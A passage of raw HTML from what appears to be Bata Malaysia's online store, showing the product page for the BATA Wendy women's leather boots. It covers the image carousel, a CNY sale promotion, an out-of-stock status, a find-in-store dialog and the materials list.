        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw607a2e7d/images/large/6546019_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw607a2e7d/images/large/6546019_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw607a2e7d/images/large/6546019_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw607a2e7d/images/large/6546019_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw607a2e7d/images/large/6546019_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw607a2e7d/images/large/6546019_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw607a2e7d/images/large/6546019_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw607a2e7d/images/large/6546019_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw607a2e7d/images/large/6546019_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw607a2e7d/images/large/6546019_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw607a2e7d/images/large/6546019_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw607a2e7d/images/large/6546019_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita"
        title="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_016540191146W" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf766f534/images/large/6546019_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf766f534/images/large/6546019_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf766f534/images/large/6546019_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf766f534/images/large/6546019_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf766f534/images/large/6546019_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf766f534/images/large/6546019_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf766f534/images/large/6546019_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf766f534/images/large/6546019_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf766f534/images/large/6546019_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf766f534/images/large/6546019_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf766f534/images/large/6546019_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf766f534/images/large/6546019_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf766f534/images/large/6546019_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita"
        title="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_016540191146W" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw061bbdd8/images/large/6546019_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw061bbdd8/images/large/6546019_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw061bbdd8/images/large/6546019_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw061bbdd8/images/large/6546019_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw061bbdd8/images/large/6546019_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw061bbdd8/images/large/6546019_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw061bbdd8/images/large/6546019_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw061bbdd8/images/large/6546019_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw061bbdd8/images/large/6546019_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw061bbdd8/images/large/6546019_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw061bbdd8/images/large/6546019_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw061bbdd8/images/large/6546019_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw061bbdd8/images/large/6546019_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita"
        title="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_016540191146W" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b6bc82c/images/large/6546019_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b6bc82c/images/large/6546019_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b6bc82c/images/large/6546019_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b6bc82c/images/large/6546019_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b6bc82c/images/large/6546019_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b6bc82c/images/large/6546019_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b6bc82c/images/large/6546019_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b6bc82c/images/large/6546019_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b6bc82c/images/large/6546019_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b6bc82c/images/large/6546019_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b6bc82c/images/large/6546019_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b6bc82c/images/large/6546019_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b6bc82c/images/large/6546019_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita"
        title="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_016540191146W" data-color-variant="null" data-image-position="5">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfae582bd/images/large/6546019_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfae582bd/images/large/6546019_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfae582bd/images/large/6546019_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfae582bd/images/large/6546019_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfae582bd/images/large/6546019_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfae582bd/images/large/6546019_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfae582bd/images/large/6546019_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfae582bd/images/large/6546019_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfae582bd/images/large/6546019_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfae582bd/images/large/6546019_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfae582bd/images/large/6546019_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfae582bd/images/large/6546019_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfae582bd/images/large/6546019_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita"
        title="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_016540191146W" data-color-variant="null" data-image-position="6">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd5481fd2/images/large/6546019_7.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd5481fd2/images/large/6546019_7.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd5481fd2/images/large/6546019_7.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd5481fd2/images/large/6546019_7.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd5481fd2/images/large/6546019_7.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd5481fd2/images/large/6546019_7.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd5481fd2/images/large/6546019_7.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd5481fd2/images/large/6546019_7.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd5481fd2/images/large/6546019_7.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd5481fd2/images/large/6546019_7.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd5481fd2/images/large/6546019_7.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd5481fd2/images/large/6546019_7.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd5481fd2/images/large/6546019_7.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita"
        title="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


            
            

            <div class="pdp-col-description cc-pdp-col-description">
                <div class="cc-pdp-col-description__wrp">
                   


<div class="cc-product-label">
    
        
    

    
    <span class="cc-badge-abtest-case">
        
        
    </span>

    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    

</div>


                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <h1 class="product-name cc-pdp-product-name">BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita</h1>

                        <!-- Wishlist -->
                        
                    </div>
                    <!-- Prices -->
                    <div class="prices cc-pdp-prices">
                        
                        
                        
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="null">
            
                <div class="format-price-layout">
                    
                    null


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                        











    
    
            
            
    




                        
                    </div>

                    <!-- Applicable Promotions -->
                    <div class="pdp-promotions">
                         

                        







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    
                        <p class="pdp-promotion-applied-full-layout-information">
                            <span class="pdp-promotion-naming-prefix"> CNY SALE: </span> BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                        </p>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


                    </div>

                    <div class="attributes cc-attributes">
                        <!-- Attributes and Quantity -->
                        

                        
                        

                        
                        




                        

                        

                        <!-- Product Availability -->
                        <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="false">
    


    

    
        
    

<div class="list-unstyled availability-msg cc-availability-msg">
    
        <div class="b-pdp__availability b-pdp__availability-select js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">
            
                Select color and size
            
        </div>
    
</div>
</div>

                        
                        

 

                        


                        
                        

                        <div class = "js-club-price d-none">
                            
                        </div>

                        


                        <div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
                            <!-- Cart and [Optionally] Apple Pay -->
                            <div class="row">

                                
                                
                                <div class="col-sm">
                                    
                                    
                                        


                                    
                                    <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
    <button id="addToCartButton" class="add-to-cart cc-button-type-1" data-toggle="modal" data-target="#chooseBonusProductModal"
        data-pid="521D_016540191146W" data-is-disabled='true'
        disabled>
        Out of stock
    </button>
    
</div>

                                </div>
                            </div>

                            <div class="cc-pdp__shippingMsg">
                                
	 

	
                            </div>

                            
                                
                                





<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Find in store"
        data-url-target="/on/demandware.store/Sites-bata-my-Site/en_MY/Stores-FindInStores"
        data-url-customer="/on/demandware.store/Sites-bata-my-Site/en_MY/Stores-CustomerInfo"
        data-address-customer
        data-pid="521D_016540191146W"
        data-product-type="master"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Sorry, at the moment this item is not available at our stores."
        class="b-pdp__findinstore cc-button-type-2 cc-pdp__findinstore d-none"
    >
    Find in store
</button>

                            

                            
                        </div>
                    </div>
                </div>

                
                
                    <div class="modal fade cc-modal-find-in-store cc-modal-animation pr-0" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDPPn-fSP4iYDwTLr9wfl6pxB5ovBN5uJg&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalFindInStoreLongTitle">Find in store</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="305368480f0bf2cb6d46b510b7" -->
        <p>Before going to the point of sale, check the availability of the goods by phone. It may happen that someone else is starting up at the checkout with the selected goods.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group required">
                        <div class="cc-content-input cc-content-icon">
                            
                            <input class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value=""
                                autocomplete="nofill"
                                placeholder="Enter city, address or postcode"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required
                                type="text">
                            <label class="cc-label">Enter city, address or postcode</label>
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">search</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body-wrapper">
                    <div class="modal-body cc-modal-body">
                        
                    </div>

                    <div class="modal-footer">
                        <button type="button" class="cc-button-type-1 cc-load-more" id="storeLoadMore">Load more</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address class="cc-address-wrp">
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeAddress2"></span>
<span class="js-storeCity"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span class="cc-phone">
                            Phone <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                        <div class="store-hours js-storeHours"></div>
                    </div>
                </address>
            </div>
        </div>
    </template>
</div>

                

                <div id="destination-size-guide-modal" class="d-none">
                    <div id="size-modal" class="modal fade cc-pdp-size-guide-modal cc-modal-animation pr-0" tabindex="-1" role="dialog">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header cc-pdp-modal-header">
                                    <span class="cc-pdp-modal-header-title">Size guide</span>
                                    <button type="button" class="button-close cc-pdp-button-close"
                                        data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true" class="icon-close-remove"></span>
                                    </button>
                                </div>
                                <div class="content cc-container-content-asset-sizeguide">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="cc-pdp-details-section">
            <div class="cc-pdp-details-section__wrp">
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--left">
                    <!-- Brand Logo -->
<div class="brand-logo">
    
    
        <img
            src="[data-uri]"
            data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw6427104f/brand/bata.png"
            class="b-lazyload cc-no-placeholder cc-pdp__logo"
            alt="BATA"
            title="BATA"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    
</div>

<div
    class="">

    <div class="cc-pdp__description" data-target="longDescription">
        Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency.
    </div>
</div>

<div
    class="cc-pdp__description__article d-none">
    <span
        class="cc-description-attribute-label">Article number:</span>
    <span data-target="articleNo">
        </span>
    

</div>





<div class="cc-pdp__features d-none">
    <div class="cc-pdp__features__keyBenefits d-none">
        <div class="cc-pdp-description-subtitle-label">Characteristics</div>
        <div class="b-pdp__description b-pdp_benefits-list" data-target="keyBenefits">
            
        </div>
    </div>

    <ul class="cc-pdp__features__ul">
        
        <li class="d-none" data-target="productWeight">
            <span class="cc-description-attribute-label">Weight</span>
            
        </li>

        
        <li class="d-none" data-target="heelToToe">
            <span  class="cc-description-attribute-label">Heel-to-toe drop</span>
            
        </li>

        
        <li class="d-none" data-target="hemSize">
            <span class="cc-description-attribute-label">hem size:</span>
            
        </li>

        
        <li class="d-none" data-target="heelHeight">
            <span class="cc-description-attribute-label">Heel height:</span>
            
        </li>

        
        <li class="d-none" data-target="platformHeight">
            <span class="cc-description-attribute-label">Platform height:</span>
            
        </li>

        
        <li class="d-none" data-target="shoeHeight">
            <span class="cc-description-attribute-label">Shoe height:</span>
            
        </li>

        
        <li class="d-none" data-target="dimHeight">
            <span class="cc-description-attribute-label">Height:</span>
            
        </li>

        
        <li class="d-none" data-target="dimWidth">
            <span class="cc-description-attribute-label">Width:</span>
            
        </li>

        
        <li class="d-none" data-target="dimDepth">
            <span class="cc-description-attribute-label">Depth:</span>
            
        </li>

        
        <li class="d-none" data-target="strapLength">
            <span class="cc-description-attribute-label">Strap length :</span>
            
        </li>

        
        <li class="d-none" data-target="additionalHandle">
            <span class="cc-description-attribute-label">Additional handle :</span>
            
        </li>

        

        

        <li class="d-none" data-target="warranty">
    <span class="cc-description-attribute-label">Warranty details:</span>
    
</li>


        <li class="d-none" data-target="technicalDescription">
    <span class="cc-description-attribute-label">technical description</span>
    
</li>

    </ul>
</div>

<ul class="cc-pdp__links ">
    

    
</ul>

                </div>
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--right">
                    <!-- Product Details Info-->
                    





    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            
            <div class="card b-accordion__item cc-pdp-accordion-card ">
                <div class="card-header" id="headingMaterialAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button class="pt-0 js-accordionPDP" data-toggle="collapse" data-target="#materialAccordion" aria-expanded="true"
                            aria-controls="materialAccordion">
                            <span>Materials</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="materialAccordion" class="collapse show" aria-labelledby="headingMaterialAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div class="b-pdp__material cc-pdp-material">
                                    <span data-target="productMaterialHTML">
                                        <ul class="b-pdp__material-list">
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-my-Site/-/default/dw800cf666/images/material/upper.svg"
                                                            alt="Upper" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Upper</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="Genuine Leather"
                                                            src="/on/demandware.static/Sites-bata-my-Site/-/default/dw33cbea58/images/material/other.svg"
                                                            title="Genuine Leather" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Genuine Leather</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-my-Site/-/default/dw21915a56/images/material/outersole.svg"
                                                            alt="Outsole" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Outsole</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU (Polyurethane)"
                                                            src="/on/demandware.static/Sites-bata-my-Site/-/default/dw33cbea58/images/material/other.svg"
                                                            title="PU (Polyurethane)" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">PU (Polyurethane)</span>
                                                    </span>
                                                </li>
                                            
                                        </ul>
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            

            


            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Delivery and returns</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>
                <div id="deliveryAccordion" class="cc-pdp__accordion__delivery collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=521D_016540191146W">
                        </div>

                        
                    </div>
                </div>
            </div>

            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productShareAccordion" id="headingShareAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#shareAccordion" aria-expanded="false"
                            aria-controls="shareAccordion">
                            <span> Let&rsquo;s share</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="shareAccordion" class="collapse" aria-labelledby="headingShareAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                



<div class="social-container cc-social-container">
